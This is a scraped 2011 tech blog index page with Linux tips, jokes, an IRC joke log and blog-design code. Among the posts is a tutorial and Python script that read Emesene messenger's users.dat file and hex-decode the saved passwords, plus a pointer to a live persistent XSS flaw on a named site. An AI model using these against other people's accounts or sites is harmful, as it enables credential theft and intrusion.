<bitchchecker> yes man i hack the elch but the sucker has a fire wall the
<Metanot> what firewall do you have?
<bitchchecker> like a girl
<Metanot> firewall is normal a normal hacker has to be able to get past it...you girl^^
<He> Bitch give yourself a jackson and chill you're letting them provoce you and give those little
girls new material all the time
<bitchchecker> turn the firewall off then i send you a virus [Please control your cussing]er
<Elch> Noo
<Metanot> he bitchchecker why turn it off, you should turn it off
<bitchchecker> you're afraid
<bitchchecker> i don't wanna hack like this if he hides like a girl behind a fire wall
<bitchchecker> elch turn off your shit wall!
<Metanot> i wanted to say something about this, do you know the definition of hacking??? if he turns
of the firewall that's an invitation and that has nothing to do with hacking
<bitchchecker> shut up
<Metanot> lol
<bitchchecker> my grandma surfs with fire wall
<bitchchecker> and you suckers think you're cool and don't dare going into the internet without a
fire wall
<Elch> bitchchecker, a colleague showed me how to turn the firewall off. Now you can try again
<Metanot> bitchhacker can't hack
<Black<TdV>> nice play on words ^^
<bitchchecker> wort man
<Elch> bitchchecker: I'm still waiting for your attack!
<Metanot> how many times again he is no hacker
<bitchchecker> man do you want a virus
<bitchchecker> tell me your ip and it deletes your hard drive
<Metanot> lol ne give it up i'm a hacker myself and i know how hackers behave and i can tell you
100.00% you're no hacker..^^
<Elch> 127.0.0.1
<Elch> it's easy
<bitchchecker> lolololol you so stupid man you'll be gone
<bitchchecker> and are the first files being deleted
<Elch> mom...
<Elch> i'll take a look
<bitchchecker> don't need to rescue you can't son of a bitch
<Elch> that's bad
<bitchchecker> elch you idiout your hard drive g: is deleted
<Elch> yes, there's nothing i can do about it
<bitchchecker> and in 20 seconds f: is gone
<bitchchecker> tupac rules
<bitchchecker> elch you son of a bitch your f: is gone and e: too
<bitchchecker> and d: is at 45% you idiot lolololol
<He> why doesn't meta say anything
<Elch> he's probably rolling on the floor laughing
<Black<TdV>> ^^
<bitchchecker> your d: is gone
<He> go on BITCH
<bitchchecker> elch man you're so stupid never give your ip on the internet
<bitchchecker> i'm already at c: 30 percent
* bitchchecker (~java@euirc-9ff3c180.dip.t-dialin.net) Quit (Ping timeout#)
Read more...
Stupidity Of Script Kiddie, IRC Transcript
2011-11-15T01:16:00+05:45
Cool Samar
computer jokes|irc|
Comments
Labels:
computer jokes,
irc
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Top Computer Jokes That Will Make You Laugh
Today I was feeling lazy and read some computer related jokes to pass my time. Here I am posting few of the jokes that will make you laugh all the time you read.
ENGINEERS AND ACCOUNTANTS. A novel approach to saving money.
Three engineers and three accountants are traveling by train to a conference. At the station, the three accountants each buy tickets and watch as the three engineers buy only a single ticket.
"How are three people going to travel on only one ticket?" asks an accountant.
"Watch and you'll see," answers an engineer.
They all board the train. The accountants take their respective seats but all three engineers cram into a restroom and close the door behind them. Shortly after the train has departed, the conductor comes around collecting tickets. He knocks on the restroom door and says, "Ticket, please."
The door opens just a crack and a single arm emerges with a ticket in hand. The conductor takes it and moves on.
The accountants saw this and agreed it was quite a clever idea. So after the conference, the accountants decide to copy the engineers on the return trip and save some money (being clever with money, and all that). When they get to the station, they buy a single ticket for the return trip. To their astonishment, the engineers don't buy a ticket at all.
"How are you going to travel without a ticket?" says one perplexed accountant.
"Watch and you'll see," answers an engineer.
When they board the train the three accountants cram into a restroom and the three engineers cram into another one nearby. The train departs. Shortly afterward, one of the engineers leaves his restroom and walks over to the restroom where the accountants are hiding. He knocks on the door and says, Ticket, please."
An artist, a lawyer, and a computer scientist
An artist, a lawyer, and a computer scientist are discussing the merits of a mistress. The artist tells of the passion, the thrill which comes with the risk of being discovered. The lawyer warns of the difficulties. It can lead to guilt, divorce, bankruptcy. Not worth it. Too many problems. The computer scientist says "It's the best thing that's ever happened to me. My wife thinks I'm with my mistress. My mistress thinks I'm home with my wife, and I can spend all night on the computer!"
Only Errors, No Warnings
A man is smoking a cigarette and blowing smoke rings into the air. His girlfriend becomes irritated with the smoke and says, “Can’t you see the warning on the cigarette pack? Smoking is hazardous to your health!”
To which the man replies, “I am a programmer. We don’t worry about warnings; we only worry about errors.”
Speed Of New Super Computers
Have you heard about the new Cray super computer? It’s so fast, it executes an infinite loop in 6 seconds.
Two types of people
There are two types of people in this world: those who understand recursion and those who don’t understand that there are two types of people in this world:
Gates and Marc Andressen In Heaven
Bill Gates and Marc Andressen (from Netscape for those who don’t know) die and go to heaven. Peter meets them and announces that they will get stabbed with a needle for each major bug in their browser software. First it’s Marc’s Turn: “In Navigator 1.0 there was a big security hole” PRICK! “In Navigator 1.1 you couldn’t empty the cache” PRICK! Marc rubs his butt and looks around: “Where did Bill go?” Peter says in reply: “He’s just being clamped into the sewing machine…”
Note: All the jokes are taken from various online sources where I read them.
Read more...
ENGINEERS AND ACCOUNTANTS. A novel approach to saving money.
Three engineers and three accountants are traveling by train to a conference. At the station, the three accountants each buy tickets and watch as the three engineers buy only a single ticket.
"How are three people going to travel on only one ticket?" asks an accountant.
"Watch and you'll see," answers an engineer.
They all board the train. The accountants take their respective seats but all three engineers cram into a restroom and close the door behind them. Shortly after the train has departed, the conductor comes around collecting tickets. He knocks on the restroom door and says, "Ticket, please."
The door opens just a crack and a single arm emerges with a ticket in hand. The conductor takes it and moves on.
The accountants saw this and agreed it was quite a clever idea. So after the conference, the accountants decide to copy the engineers on the return trip and save some money (being clever with money, and all that). When they get to the station, they buy a single ticket for the return trip. To their astonishment, the engineers don't buy a ticket at all.
"How are you going to travel without a ticket?" says one perplexed accountant.
"Watch and you'll see," answers an engineer.
When they board the train the three accountants cram into a restroom and the three engineers cram into another one nearby. The train departs. Shortly afterward, one of the engineers leaves his restroom and walks over to the restroom where the accountants are hiding. He knocks on the door and says, Ticket, please."
An artist, a lawyer, and a computer scientist
An artist, a lawyer, and a computer scientist are discussing the merits of a mistress. The artist tells of the passion, the thrill which comes with the risk of being discovered. The lawyer warns of the difficulties. It can lead to guilt, divorce, bankruptcy. Not worth it. Too many problems. The computer scientist says "It's the best thing that's ever happened to me. My wife thinks I'm with my mistress. My mistress thinks I'm home with my wife, and I can spend all night on the computer!"
Only Errors, No Warnings
A man is smoking a cigarette and blowing smoke rings into the air. His girlfriend becomes irritated with the smoke and says, “Can’t you see the warning on the cigarette pack? Smoking is hazardous to your health!”
To which the man replies, “I am a programmer. We don’t worry about warnings; we only worry about errors.”
Speed Of New Super Computers
Have you heard about the new Cray super computer? It’s so fast, it executes an infinite loop in 6 seconds.
Two types of people
There are two types of people in this world: those who understand recursion and those who don’t understand that there are two types of people in this world:
Gates and Marc Andressen In Heaven
Bill Gates and Marc Andressen (from Netscape for those who don’t know) die and go to heaven. Peter meets them and announces that they will get stabbed with a needle for each major bug in their browser software. First it’s Marc’s Turn: “In Navigator 1.0 there was a big security hole” PRICK! “In Navigator 1.1 you couldn’t empty the cache” PRICK! Marc rubs his butt and looks around: “Where did Bill go?” Peter says in reply: “He’s just being clamped into the sewing machine…”
Note: All the jokes are taken from various online sources where I read them.
Read more...
Top Computer Jokes That Will Make You Laugh
2011-11-15T01:13:00+05:45
Cool Samar
computer jokes|
Comments
Labels:
computer jokes
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
MS Office Assistant Can Help You Suicide
MS Office Assistant Can Help You Suicide
2011-11-15T00:02:00+05:45
capricious solace
computer funny pictures|computer jokes|funny pictures|
Comments
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Monday, 14 November 2011
This Is How Microsoft Mouse Looks Like
This Is How Microsoft Mouse Looks Like
2011-11-14T23:56:00+05:45
capricious solace
computer funny pictures|funny pictures|
Comments
Labels:
computer funny pictures,
funny pictures
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Uninstall Windows- Funny Pic
Uninstall Windows- Funny Pic
2011-11-14T22:06:00+05:45
capricious solace
computer funny pictures|funny pictures|
Comments
Labels:
computer funny pictures,
funny pictures
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Installing SWI-Prolog In Ubuntu
SWI-Prolog is a free interpreter available for logical language Prolog. In order to practice Prolog in ubuntu(or linux), you need to install SWI Prolog in your system. SWI-Prolog is available for all major linux flavours for installation from the repository.
To install SWI-Prolog in ubuntu or debian based systems, type the following command in the terminal:
To run swi-prolog, open the terminal and type swipl to get to interactive prolog interpreter. Your prolog code must be saved with the extension .pl and to run the prolog file(which is known as consulting in case of prolog), cd to the respective directory, run the swipl and run the file by typing [filename]. and be sure to include the dot(.) and make sure you don't miss those big square braces.
To exit swi-prolog, type halt and press ENTER.
If you want to read the manual of SWI Prolog, open the browser and type in the address bar the address as file:///usr/lib/swi-prolog/doc/Manual/index.html and you can read reference manual.
I hope this makes a quick guide for installing and running swi-prolog in linux or more specifically ubuntu.
Read more...
To install SWI-Prolog in ubuntu or debian based systems, type the following command in the terminal:
sudo apt-get install swi-prolog
To run swi-prolog, open the terminal and type swipl to get to interactive prolog interpreter. Your prolog code must be saved with the extension .pl and to run the prolog file(which is known as consulting in case of prolog), cd to the respective directory, run the swipl and run the file by typing [filename]. and be sure to include the dot(.) and make sure you don't miss those big square braces.
To exit swi-prolog, type halt and press ENTER.
If you want to read the manual of SWI Prolog, open the browser and type in the address bar the address as file:///usr/lib/swi-prolog/doc/Manual/index.html and you can read reference manual.
I hope this makes a quick guide for installing and running swi-prolog in linux or more specifically ubuntu.
Read more...
Installing SWI-Prolog In Ubuntu
2011-11-14T21:25:00+05:45
Cool Samar
linux|programming logic|prolog|ubuntu|
Comments
Labels:
linux,
programming logic,
prolog,
ubuntu
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Sunday, 13 November 2011
Programmersheaven.com Persistent XSS Vulnerability
A very very popular website that provides resources to the beginner, intermediate and advanced programmers, www.programmersheaven.com suffers from persistent XSS vulnerability which is very critical.
Original credits for finding the flaw goes to Learn3r aka DaNePaLI who suggested me the vulnerability and gave permission to mail it to the programmersheaven.com team.
Check the URL http://www.programmersheaven.com/download/40665/download.aspx to see the vulnerability in action.
Screenshot:
Read more...
Original credits for finding the flaw goes to Learn3r aka DaNePaLI who suggested me the vulnerability and gave permission to mail it to the programmersheaven.com team.
Check the URL http://www.programmersheaven.com/download/40665/download.aspx to see the vulnerability in action.
Screenshot:
Read more...
Programmersheaven.com Persistent XSS Vulnerability
2011-11-13T21:11:00+05:45
Cool Samar
cross site scripting|
Comments
Labels:
cross site scripting
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Amazing Reason For Using Open Source Software
Amazing Reason For Using Open Source Software
2011-11-13T20:53:00+05:45
capricious solace
Comments
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Saturday, 12 November 2011
My Blog's Header Menu HTML and CSS Source
Here I am sharing my shitty simple design of my top menu in the header I've updated recently. If you like, you can use it for your blog as well. If you want to customize some part of it, you can do easily. I recommend playing around with color combinations.
CSS Of Header Menu:
The CSS entities are kept inside the <b:skin> and ]]></b:skin> so you have to paste all these CSS inside them. If you are confused, search for ]]></b:skin> and then paste all the above CSS codes before it.
HTML Part for menu:
First edit the HTML code as per your need and then search for <b:section class='header' id='header' and you need to figure out where to post the HTML. I had a separate div where I could insert these HTML codes but your blogger template might be different so I leave this for you to figure out. Just paste in the header area and then preview to see how it looks. I can't exactly pinpoint you on what to do exactly, just keep on previewing till you get what you need. I've pasted mine one just below the </b:section>.
This way, you can simply insert the HTML and CSS based navigation menu for your blogger blog. I hope the information proves helpful.
Read more...
CSS Of Header Menu:
#menubox
{
width: 100%;
background: #2e2e2e;
height: 36px;
font-weight: 14px;
}
ul#mynav
{
list-style: none;
padding: 7px 5px 0px 5px;
}
ul#mynav li
{
display: inline;
border: 0px;
background: #333;
margin-left: 0.5px;
margin-right: 0.5px;
padding: 8px 10px;
}
ul#mynav li a
{
text-decoration: none;
color: #ccc;
font-weight: bold;
}
ul#mynav li a:hover
{
text-decoration: underline;
color: #eee;
}
The CSS entities are kept inside the <b:skin> and ]]></b:skin> so you have to paste all these CSS inside them. If you are confused, search for ]]></b:skin> and then paste all the above CSS codes before it.
HTML Part for menu:
<div id="menubox"> <ul id="mynav"> <li><a href="#" title="">Link 1</a></li> <li><a href="#" title="">Link 2</a></li> <li><a href="#" title="">Link 3</a></li> <li><a href="#" title="">Link 4</a></li> <li><a href="#" title="">Link 5</a></li> </ul> </div>
First edit the HTML code as per your need and then search for <b:section class='header' id='header' and you need to figure out where to post the HTML. I had a separate div where I could insert these HTML codes but your blogger template might be different so I leave this for you to figure out. Just paste in the header area and then preview to see how it looks. I can't exactly pinpoint you on what to do exactly, just keep on previewing till you get what you need. I've pasted mine one just below the </b:section>.
This way, you can simply insert the HTML and CSS based navigation menu for your blogger blog. I hope the information proves helpful.
Read more...
My Blog's Header Menu HTML and CSS Source
2011-11-12T21:37:00+05:45
Cool Samar
blog|blogspot|
Comments
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Install LibreOffice In Ubuntu 10.04 or 10.10
The older 10.x versions of ubuntu, 10.04 Lucid Lynx and 10.10 Maverick Meerkat have openoffice.org and I wanted to install libreoffice for my friends in Lucid Lynx. This How To explains how to install libreoffice in ubuntu 10.04 and ubuntu 10.10 using PPA.
First, we have to remove openoffice in case it is installed. Its better to purge the openoffice.org installation with the following command.
Now lets add the Libreoffice PPA repository with the following command.
Now we need to update our package information for which you have to issue the following update command.
Now we are ready to go for installation of libreoffice. Type one of the following commands according to your desktop environment.
For Gnome Users:
This completes your job for installation of the libreoffice. Now leave for package download and you can access the tools from Applications -> Office.
About PPA(Taken from Launchpad
Using a Personal Package Archive (PPA), you can distribute software and updates directly to Ubuntu users. Create your source package, upload it and Launchpad will build binaries and then host them in your own apt repository.
That means Ubuntu users can install your packages in just the same way they install standard Ubuntu packages and they'll automatically receive updates as and when you make them.
Read more...
First, we have to remove openoffice in case it is installed. Its better to purge the openoffice.org installation with the following command.
sudo apt-get purge openoffice*.*
Now lets add the Libreoffice PPA repository with the following command.
sudo add-apt-repository ppa:libreoffice/ppa
Now we need to update our package information for which you have to issue the following update command.
sudo apt-get update
Now we are ready to go for installation of libreoffice. Type one of the following commands according to your desktop environment.
For Gnome Users:
sudo apt-get install libreoffice libreoffice-gnome
sudo apt-get install libreoffice libreoffice-kde
This completes your job for installation of the libreoffice. Now leave for package download and you can access the tools from Applications -> Office.
About PPA(Taken from Launchpad
Using a Personal Package Archive (PPA), you can distribute software and updates directly to Ubuntu users. Create your source package, upload it and Launchpad will build binaries and then host them in your own apt repository.
That means Ubuntu users can install your packages in just the same way they install standard Ubuntu packages and they'll automatically receive updates as and when you make them.
Read more...
Install LibreOffice In Ubuntu 10.04 or 10.10
2011-11-12T21:03:00+05:45
Cool Samar
libreoffice|linux|openoffice.org|ubuntu|
Comments
Labels:
libreoffice,
linux,
openoffice.org,
ubuntu
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Epub Reader Within Firefox Without Any Other Software
There is a very very useful firefox addon EPUBReader which allows you to read the .epub files from within the firefox without any need of installing other softwares. Personally I've loved this add-on very much since its simple and works really great.
About the add-on
If you click on a link to an ePub file, you are normally prompted with the Firefox save dialog.
With EPUBReader installed, you don't see the dialog. EPUBReader downloads the file, makes some processing and displays the ePub file ready to read! If you have got already downloaded ePub-files, you can read them by using the Firefox "File/File open" dialog.
Install EPUBReader For Firefox.
Read more...
About the add-on
If you click on a link to an ePub file, you are normally prompted with the Firefox save dialog.
With EPUBReader installed, you don't see the dialog. EPUBReader downloads the file, makes some processing and displays the ePub file ready to read! If you have got already downloaded ePub-files, you can read them by using the Firefox "File/File open" dialog.
Install EPUBReader For Firefox.
Read more...
Epub Reader Within Firefox Without Any Other Software
2011-11-12T00:48:00+05:45
Cool Samar
browser addons|epub reader software|mozilla firefox|
Comments
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Thursday, 10 November 2011
Emesene Password Cracker in Python
I had recently posted a small tutorial on Emesene messenger password cracking. I have coded a small python script today that automates the process of cracking the saved passwords of emesene messenger.
To run this tool, type as following in the terminal:
Download Emesene Password Revealer
Read more...
#!/usr/bin/python
import os, sys, pwd, binascii
def coder():
print """
Coded By Samar Dhwoj Acharya
http://www.techgaun.com
Checked in emesene1.0
"""
def getpass():
user = pwd.getpwuid(os.getuid()).pw_name
emesene_file = "/home/%s/.config/emesene1.0/users.dat" % (user)
if os.path.exists(emesene_file) == True:
fp = open(emesene_file, "r")
for line in fp.readlines():
line_list = line.split(":")
line_list[1] = binascii.unhexlify(line_list[1])
print "%s : %s" % (line_list[0], line_list[1])
fp.close()
else:
print "Could not locate the users.dat file."
coder()
getpass()
To run this tool, type as following in the terminal:
./emesene_cracker.py
Download Emesene Password Revealer
Read more...
Emesene Password Cracker in Python
2011-11-10T19:20:00+05:45
Cool Samar
emesene messenger|hack tool|python|
Comments
Labels:
emesene messenger,
hack tool,
python
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
How To Reach To The End Of File In Nano Editor
Sometimes the file you are working on is so long that you might want to know some shortcut rather than going through each and every entry to reach the end of file. Here I am sharing the shortcut to reach at the end of line which will prove useful several times while working with nano editor.
To reach the end of the file, you can use one of the two shortcuts available in nano.
The first one is Alt + / and the second one is Ctrl + w + v. You can use either of these. Personally I am used to use the first one. By the way, if you want to reach to the top of the file, you can use the shortcut Alt + \.
I hope it proves useful for you.
Read more...
To reach the end of the file, you can use one of the two shortcuts available in nano.
The first one is Alt + / and the second one is Ctrl + w + v. You can use either of these. Personally I am used to use the first one. By the way, if you want to reach to the top of the file, you can use the shortcut Alt + \.
I hope it proves useful for you.
Read more...
How To Reach To The End Of File In Nano Editor
2011-11-10T17:59:00+05:45
Cool Samar
keyboard shortcuts|nano text editor|
Comments
Labels:
keyboard shortcuts,
nano text editor
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Wednesday, 9 November 2011
Encoder/Decoder Tool From Techgaun [New Release]
I am glad to release this very small encoder and decoder tool that I coded just now around 10 minutes ago. I hope this tool will be useful for you.
Right now, the tool has the following options.
Base64 Encoding and Decoding
Rot13
URL Encoding and Decoding
String Reverse
MD5 and SHA1 Hash
HEX Encoding and Decoding
ASCII to Binary and Binary to ASCII
Encoder and Decoder Tool Online
Read more...
Right now, the tool has the following options.
Base64 Encoding and Decoding
Rot13
URL Encoding and Decoding
String Reverse
MD5 and SHA1 Hash
HEX Encoding and Decoding
ASCII to Binary and Binary to ASCII
Encoder and Decoder Tool Online
Read more...
Encoder/Decoder Tool From Techgaun [New Release]
2011-11-09T23:53:00+05:45
Cool Samar
decoder|encoder|encryption|hacking|new release|site news and update|
Comments
Labels:
decoder,
encoder,
encryption,
hacking,
new release,
site news and update
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
How To Crack Emesene Messenger Passwords Easily
Emesene is a lightweight messenger for MSN users. Now that Emesene stores the passwords for emails in users.dat file with very simple ASCII to Hex encryption, it is very easy to reverse it to get the passwords.
The users.dat file is located in /home/current_user/.config/emesene1.0/users.dat and you can view the content of this file by issuing the command as below:
The format in which the login information is saved is email:hex_encrypted_password:status which is later read by emesene in next launch. Now to get the original password, all you have to do is decrypt the hex string using the encrypter/decrypter tool.
Copy the hex encoded part(i.e. password part) from the users.dat file. Mine users.dat file was samar_acharya@hotmail.com:74657374696e67:busy where 74657374696e67 is the password in the hex form. All I have to do is open the encrypter/decrypter tool, paste this hex string in the input box, select the Hex decoding optioni from dropdown list and then click on Submit to get the actual password to my account.
Read more...
The users.dat file is located in /home/current_user/.config/emesene1.0/users.dat and you can view the content of this file by issuing the command as below:
cat ~/.config/emesene1.0/users.dat
The format in which the login information is saved is email:hex_encrypted_password:status which is later read by emesene in next launch. Now to get the original password, all you have to do is decrypt the hex string using the encrypter/decrypter tool.
Copy the hex encoded part(i.e. password part) from the users.dat file. Mine users.dat file was samar_acharya@hotmail.com:74657374696e67:busy where 74657374696e67 is the password in the hex form. All I have to do is open the encrypter/decrypter tool, paste this hex string in the input box, select the Hex decoding optioni from dropdown list and then click on Submit to get the actual password to my account.
Read more...
How To Crack Emesene Messenger Passwords Easily
2011-11-09T23:38:00+05:45
Cool Samar
emesene messenger|hacking|msn|password hacking|
Comments
Labels:
emesene messenger,
hacking,
msn,
password hacking
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Tuesday, 8 November 2011
How To Go To Specific Line Number In Nano
Nano is a light-weight command line text editor that will be very useful in many cases such as while editing files on remote server through SSh. Numerous times, you want to jump to the specific line and this is very easy in nano editor.
First we need to know the line number and I usually use grep to do so. The grep -n switch will output the line number. Now if you know the line number, you can use either of the following ways to go to the specific line number.
First way is to open nano directly to the line of the file you want to reach. The syntax is something like below:
The above command will directly take you the line number 104 of file.sh file. Now, if you are already in nano and you want to reach to some specific line number, use the shortcut Ctrl + _ (underscore == Ctrl + Shift + -). Nano will ask you the line number to go to and enter the line number you want to go to. Another equivalent shortcut is Alt + g which I just discovered today.
I hope this helps. :)
Read more...
First we need to know the line number and I usually use grep to do so. The grep -n switch will output the line number. Now if you know the line number, you can use either of the following ways to go to the specific line number.
First way is to open nano directly to the line of the file you want to reach. The syntax is something like below:
nano +104 file.sh
The above command will directly take you the line number 104 of file.sh file. Now, if you are already in nano and you want to reach to some specific line number, use the shortcut Ctrl + _ (underscore == Ctrl + Shift + -). Nano will ask you the line number to go to and enter the line number you want to go to. Another equivalent shortcut is Alt + g which I just discovered today.
I hope this helps. :)
Read more...
How To Go To Specific Line Number In Nano
2011-11-08T20:54:00+05:45
Cool Samar
linux|nano text editor|tricks and tips|
Comments
Labels:
linux,
nano text editor,
tricks and tips
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Monday, 7 November 2011
How To Find And Change Hostname In Linux
Several times,we want to change the hostname we have set during installation. In most cases, we don't care hostname during installation and later we might need to change it to something mandatory. So I will discuss on how we can view the hostname and change it according to our wish.
To simply know the hostname, you can open the terminal(gnome-terminal for ubuntu) where you will find a entry which is something similar to samar@Techgaun: ~$. This entry is in the format user@hostname so in this example, samar is the user and Techgaun is the hostname. So this way you could simply know your hostname.
Also, there is a hostname command which also can be used to know the hostname. It can also be used to edit the hostname of your system.
To view hostname with this command, open terminal and type:
To view the FQDN, you can type:
Now to change the hostname, just type:
The above might need restart of shell(or simply do Ctrl + Shift + T) to see the effect.
Also, the file containing the host name is /etc/hostname so to change the hostname permanently, you can edit this file as well.
and then change the entry for host name as per your requirement. Then you need to reboot your system to see the effect or you could alternatively do:
This will perfectly work for debian based systems. For the Redhat and similar variants, you need to edit /etc/sysconfig/network file and set its HOSTNAME field.
I hope this helps you. :)
Read more...
To simply know the hostname, you can open the terminal(gnome-terminal for ubuntu) where you will find a entry which is something similar to samar@Techgaun: ~$. This entry is in the format user@hostname so in this example, samar is the user and Techgaun is the hostname. So this way you could simply know your hostname.
Also, there is a hostname command which also can be used to know the hostname. It can also be used to edit the hostname of your system.
To view hostname with this command, open terminal and type:
hostname
To view the FQDN, you can type:
hostname -f
Now to change the hostname, just type:
sudo hostname NEW_HOSTNAME
The above might need restart of shell(or simply do Ctrl + Shift + T) to see the effect.
Also, the file containing the host name is /etc/hostname so to change the hostname permanently, you can edit this file as well.
sudo gedit /etc/hostname
and then change the entry for host name as per your requirement. Then you need to reboot your system to see the effect or you could alternatively do:
sudo /etc/init.d/hostname stop
This will perfectly work for debian based systems. For the Redhat and similar variants, you need to edit /etc/sysconfig/network file and set its HOSTNAME field.
I hope this helps you. :)
Read more...
How To Find And Change Hostname In Linux
2011-11-07T08:58:00+05:45
Cool Samar
change hostname|linux|tricks and tips|
Comments
Labels:
change hostname,
linux,
tricks and tips
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Saturday, 5 November 2011
Image Resizing Using Linux Command Line
Image resizing is one of those things in linux that should not be done using GUI. Better than GUI, there is a part of ImageMagick package for effective resizing of any image.
For resizing images, you need to have ImageMagick installed in your linux system. ImageMagick is a software suite to create, edit, and compose bitmap images. It can read, convert and write images in a variety of formats (about 100) including GIF, JPEG, JPEG-2000, PNG, PDF, PhotoCD, TIFF, and DPX. You can use ImageMagick to translate, flip, mirror, rotate, scale, shear and transform images, adjust image colors, apply various special effects, or draw text, lines, polygons, ellipses and Bezier curves.
For ubuntu and debian based distros, type the following in console for installation:
Now, to resize any image, we can either use mogrify or convert command(these commands are far more complex and useful than just resizing, check man mogrify for more details of their functionalities.) that is part of ImageMagick suite.
For example, to resize an image you can use the following command:
That would reduce the size to 50% of the original size.
To resize to certain pixel, you can specify the expected dimension as below:
Read more...
For resizing images, you need to have ImageMagick installed in your linux system. ImageMagick is a software suite to create, edit, and compose bitmap images. It can read, convert and write images in a variety of formats (about 100) including GIF, JPEG, JPEG-2000, PNG, PDF, PhotoCD, TIFF, and DPX. You can use ImageMagick to translate, flip, mirror, rotate, scale, shear and transform images, adjust image colors, apply various special effects, or draw text, lines, polygons, ellipses and Bezier curves.
For ubuntu and debian based distros, type the following in console for installation:
sudo apt-get install imagemagick
Now, to resize any image, we can either use mogrify or convert command(these commands are far more complex and useful than just resizing, check man mogrify for more details of their functionalities.) that is part of ImageMagick suite.
For example, to resize an image you can use the following command:
mogrify -resize 50% image_name.jpg
That would reduce the size to 50% of the original size.
To resize to certain pixel, you can specify the expected dimension as below:
mogrify -resize 800x600 image_name.jpg
Read more...
Image Resizing Using Linux Command Line
2011-11-05T19:41:00+05:45
Cool Samar
graphics|image resizing|imagemagick|linux|ubuntu|
Comments
Labels:
graphics,
image resizing,
imagemagick,
linux,
ubuntu
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Friday, 4 November 2011
SEO Friendly and Better Title For Blogspot Blog
The blogger blogspot has a default setting to show the title of posts page in your blog in the format Blog Name : Post Title which is not much SEO friendly. Better would be the format Post Title : Blog Name. Changing to this better format is very simple and easy.
Go to your design page and click on Edit HTML and then check the Expand Widget Templates checkbox.
Now search for:
Replace that whole thing you've just searched with the following blogger code:
Now you should see the effect in action. :)
Read more...
Go to your design page and click on Edit HTML and then check the Expand Widget Templates checkbox.
Now search for:
<title><data:blog.pageTitle/></title>
Replace that whole thing you've just searched with the following blogger code:
<b:if cond='data:blog.url == data:blog.homepageUrl'>
<title><data:blog.pageTitle/></title>
<b:else/>
<title><data:blog.pageName/>: <data:blog.title/></title>
</b:if>
<title><data:blog.pageTitle/></title>
<b:else/>
<title><data:blog.pageName/>: <data:blog.title/></title>
</b:if>
Now you should see the effect in action. :)
Read more...
SEO Friendly and Better Title For Blogspot Blog
2011-11-04T20:58:00+05:45
Cool Samar
blog|blogspot|search engine optimization|seo|
Comments
Labels:
blog,
blogspot,
search engine optimization,
seo
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Wednesday, 2 November 2011
Reversing Android Applications With ARE
A new platform ARE has been developed for making android reverse engineering easy and fast. With many necessary tools packaged in a single tool, ARE is a Virtual Machine for Android Reverse Engineering.
You just need to load the new virtual machine with virtualbox and you are ready for android reverse engineering.
The softwares present in ARE are:
Androguard
Android sdk/ndk
APKInspector
Apktool
Axmlprinter
Ded
Dex2jar
DroidBox
Jad
Smali/Baksmali
Both the login username and password for ARE is android
Download ARE
More mirrors:
Mirror 1
Mirror 2
Good luck with android reversing.
Read more...
You just need to load the new virtual machine with virtualbox and you are ready for android reverse engineering.
The softwares present in ARE are:
Androguard
Android sdk/ndk
APKInspector
Apktool
Axmlprinter
Ded
Dex2jar
DroidBox
Jad
Smali/Baksmali
Both the login username and password for ARE is android
Download ARE
More mirrors:
Mirror 1
Mirror 2
Good luck with android reversing.
Read more...
Reversing Android Applications With ARE
2011-11-02T20:23:00+05:45
Cool Samar
android|cracking|reverse engineering|
Comments
Labels:
android,
cracking,
reverse engineering
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Tuesday, 1 November 2011
How To Search Strings In Binary Files in Linux
There is this very useful strings command in linux that lets us to search strings inside binary and object files. This is useful for developers in many cases and also for linux binary crackers. Also, end users can study more about executable with this command.
I've used strings command several times for ELF binary cracking and the command helps us gather more information of any given executable. It supports many executables and object formats such as elf32-i386, a.out-i386-linux, pei-i386, elf32-little, elf32-big, elf64-x86-64, pei-x86-64, elf64-l1om, elf64-little, elf64-big, plugin, srec, symbolsrec, verilog, tekhex, binary, ihex, and trad-core.
Usage:
The command itself is pretty easy to use, the simplest being as below:
Specify the name of object or executable file of supported type and you are good to go. However you might want to customize the way strings command searches the strings in the given file. For example, to search for strings in all the sections of the file(by default, it searches only
the data section), you can use the command as below:
There are much more options which you can study by typing strings -h and man strings in the terminal. I hope it helps you.
Read more...
I've used strings command several times for ELF binary cracking and the command helps us gather more information of any given executable. It supports many executables and object formats such as elf32-i386, a.out-i386-linux, pei-i386, elf32-little, elf32-big, elf64-x86-64, pei-x86-64, elf64-l1om, elf64-little, elf64-big, plugin, srec, symbolsrec, verilog, tekhex, binary, ihex, and trad-core.
Usage:
The command itself is pretty easy to use, the simplest being as below:
strings file_name
Specify the name of object or executable file of supported type and you are good to go. However you might want to customize the way strings command searches the strings in the given file. For example, to search for strings in all the sections of the file(by default, it searches only
the data section), you can use the command as below:
strings -a file_name
There are much more options which you can study by typing strings -h and man strings in the terminal. I hope it helps you.
Read more...
How To Search Strings In Binary Files in Linux
2011-11-01T20:13:00+05:45
Cool Samar
cracking|linux|tricks and tips|
Comments
Labels:
cracking,
linux,
tricks and tips
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Subscribe to:
Comments (Atom)